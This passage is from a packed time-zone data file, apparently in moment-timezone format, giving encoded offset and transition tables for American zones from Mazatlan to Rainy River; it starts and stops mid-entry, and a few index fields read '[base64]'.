1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|45e4\",\n\t\t\t\"America/Mazatlan|LMT MST CST PST MDT|75.E 70 60 80 60|0121212131414141414141414141414141414141414141414141414141414141414141414141414141414141414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 otX0 gmN0 P2N0 13Vd0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|44e4\",\n\t\t\t\"America/Menominee|CST CDT CWT CPT EST|60 50 50 50 50|01010230101041010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 1o10 11z0 LCN0 1fz0 6410 9Jb0 1cM0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|85e2\",\n\t\t\t\"America/Merida|LMT CST EST CDT|5W.s 60 50 50|0121313131313131313131313131313131313131313131313131313131313131313131313131313131313131|-1UQG0 2q2o0 2hz0 wu30 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|11e5\",\n\t\t\t\"America/Metlakatla|PST PWT PPT PDT AKST AKDT|80 70 70 70 90 80|01203030303030303030303030303030304545450454545454545454545454545454545454545454|-17T20 8x10 iy0 Vo10 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1hU10 Rd0 1zb0 Op0 1zb0 Op0 1zb0 uM0 jB0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|14e2\",\n\t\t\t\"America/Mexico_City|LMT MST CST CDT CWT|6A.A 70 60 50 50|012121232324232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 gEn0 TX0 3xd0 Jb0 6zB0 SL0 e5d0 17b0 1Pff0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|20e6\",\n\t\t\t\"America/Miquelon|LMT AST -03 -02|3I.E 40 30 20|012323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-2mKkf.k 2LTAf.k gQ10 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|61e2\",\n\t\t\t\"America/Moncton|EST AST ADT AWT APT|50 40 30 30 30|[base64]|-2IsH0 CwN0 1in0 zAo0 An0 1Nd0 An0 1Nd0 An0 1Nd0 An0 1Nd0 An0 1Nd0 An0 1K10 Lz0 1zB0 NX0 1u10 Wn0 S20 8x50 iu0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 3Cp0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14n1 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 ReX 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|64e3\",\n\t\t\t\"America/Monterrey|LMT CST CDT|6F.g 60 50|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1UQG0 2FjC0 1nX0 i6p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|41e5\",\n\t\t\t\"America/Montevideo|LMT MMT -04 -03 -0330 -0230 -02 -0130|3I.P 3I.P 40 30 3u 2u 20 1u|012343434343434343434343435353636353636375363636363636363636363636363636363636363636363|-2tRUf.9 sVc0 8jcf.9 1db0 1dcu 1cLu 1dcu 1cLu ircu 11zu 1o0u 11zu 1o0u 11zu 1o0u 11zu 1qMu WLu 1qMu WLu 1fAu 1cLu 1o0u 11zu NAu 3jXu zXu Dq0u 19Xu pcu jz0 cm10 19X0 6tB0 1fbu 3o0u jX0 4vB0 xz0 3Cp0 mmu 1a10 IMu Db0 4c10 uL0 1Nd0 An0 1SN0 uL0 mp0 28L0 iPB0 un0 1SN0 xz0 1zd0 Lz0 1zd0 Rb0 1zd0 On0 1wp0 Rb0 s8p0 1fB0 1ip0 11z0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 14n0 1ld0 14n0 1ld0 14n0 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\n\t\t\t\"America/Toronto|EST EDT EWT EPT|50 40 40 40|[base64]|-25TR0 1in0 11Wu 1nzu 1fD0 WJ0 1wr0 Nb0 1Ap0 On0 1zd0 On0 1wp0 TX0 1tB0 TX0 1tB0 TX0 1tB0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 4kM0 8x40 iv0 1o10 11z0 1nX0 11z0 1o10 11z0 1o10 1qL0 11D0 1nX0 11B0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|65e5\",\n\t\t\t\"America/New_York|EST EDT EWT EPT|50 40 40 40|[base64]|-261t0 1nX0 11B0 1nX0 11B0 1qL0 1a10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 RB0 8x40 iv0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e6\",\n\t\t\t\"America/Nipigon|EST EDT EWT EPT|50 40 40 40|010123010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-25TR0 1in0 Rnb0 3je0 8x40 iv0 19yN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|16e2\",\n\t\t\t\"America/Nome|NST NWT NPT BST BDT YST AKST AKDT|b0 a0 a0 b0 a0 90 90 80|012034343434343434343434343434343456767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17SX0 8wW0 iB0 Qlb0 52O0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cl0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|38e2\",\n\t\t\t\"America/Noronha|LMT -02 -01|29.E 20 10|0121212121212121212121212121212121212121|-2glxO.k HdKO.k 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 2L0 2pB0 On0|30e2\",\n\t\t\t\"America/North_Dakota/Beulah|MST MDT MWT MPT CST CDT|70 60 60 60 60 50|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101014545454545454545454545454545454545454545454545454545454|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Oo0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/North_Dakota/Center|MST MDT MWT MPT CST CDT|70 60 60 60 60 50|010102301010101010101010101010101010101010101010101010101014545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14o0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/North_Dakota/New_Salem|MST MDT MWT MPT CST CDT|70 60 60 60 60 50|010102301010101010101010101010101010101010101010101010101010101010101010101010101454545454545454545454545454545454545454545454545454545454545454545454|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14o0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Ojinaga|LMT MST CST CDT MDT|6V.E 70 60 50 60|0121212323241414141414141414141414141414141414141414141414141414141414141414141414141414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 2zQN0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e3\",\n\t\t\t\"America/Pangnirtung|-00 AST AWT APT ADDT ADT EDT EST CST CDT|0 40 30 30 20 30 40 50 60 50|012314151515151515151515151515151515167676767689767676767676767676767676767676767676767676767676767676767676767676767676767|-1XiM0 PnG0 8x50 iu0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1o00 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11C0 1nX0 11A0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|14e2\",\n\t\t\t\"America/Paramaribo|LMT PMT PMT -0330 -03|3E.E 3E.Q 3E.A 3u 30|01234|-2nDUj.k Wqo0.c qanX.I 1yVXN.o|24e4\",\n\t\t\t\"America/Port-au-Prince|PPMT EST EDT|4N 50 40|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-28RHb 2FnMb 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14q0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 14o0 1o00 11A0 1o00 11A0 1o00 14o0 1lc0 14o0 1lc0 i6n0 1nX0 11B0 1nX0 d430 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5\",\n\t\t\t\"America/Rio_Branco|LMT -05 -04|4v.c 50 40|01212121212121212121212121212121|-2glvs.M HdLs.M 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 NBd0 d5X0|31e4\",\n\t\t\t\"America/Porto_Velho|LMT -04 -03|4f.A 40 30|012121212121212121212121212121|-2glvI.o HdKI.o 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0|37e4\",\n\t\t\t\"America/Punta_Arenas|SMT -05 -04 -03|4G.K 50 40 30|0102021212121212121232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-2q2jh.e fJAh.e 5knG.K 1Vzh.e jRAG.K 1pbh.e 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 nHX0 op0 blz0 ko0 Qeo0 WL0 1zd0 On0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|\",\n\t\t\t\"America/Rainy_River|CST CDT CWT CPT|60 50 50 50|010123010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-25TQ0 1in0 Rnb0 3je0 8x30 iw0 19yN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 